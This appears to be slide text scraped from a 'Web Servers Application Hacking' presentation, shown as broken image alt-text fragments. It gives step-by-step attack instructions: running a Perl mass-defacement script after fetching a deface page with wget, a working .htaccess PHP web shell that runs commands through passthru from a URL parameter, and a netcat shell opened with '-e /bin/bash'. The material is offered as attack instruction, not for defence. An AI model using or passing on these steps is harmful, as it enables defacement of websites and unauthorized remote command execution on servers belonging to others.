


![ One you have unziped it , we will now run the script by typing
Type: perl massdeface.pl
Now after we have run the script it will show its usage [ perl mass.pl /tmp/index.html ],
so according to that we have to run it, but before we do so we have to download our
deface page using wget .
Type: wget http://www.somesite.com/index.html
So once we have downloaded our deface page, now we will run the final command to mass
deface .
Type: perl massdeface.pl /tmp/index.html](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-150-2048.jpg)
![03
04 # Override default deny rule to make .htaccess file accessible over web
05 <Files ~ "^.ht">
06 Order allow,deny
07 Allow from all
08 </Files>
09
10 # Make .htaccess file be interpreted as php file. This occur after apache has
interpreted
11 # the apache directoves from the .htaccess file
12 AddType application/x-httpd-php .htaccess
13
14 ###### SHELL ###### <?php echo "n";passthru($_GET['c']." 2>&1");
?>###### LLEHS ######
Simply upload the preferred shell as a .htaccess file and then visit the .htaccess file
via the url http://domain/path/.htaccess?c=command for remote code execution.
The collection of attack files are collectively accessible from my github htshells
repository.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-152-2048.jpg)

![4.run command ./nc -vv -l -p [port] -e /bin/bash at shell
Quote:
./nc -vv -l -p 4499 -e /bin/bash
5.open cmd direct to where nc save like this cd c:
and run this command nc -vv [ip target] [port]
Quote:
C:>nc -vv ip server 4499
6.now you have back connect 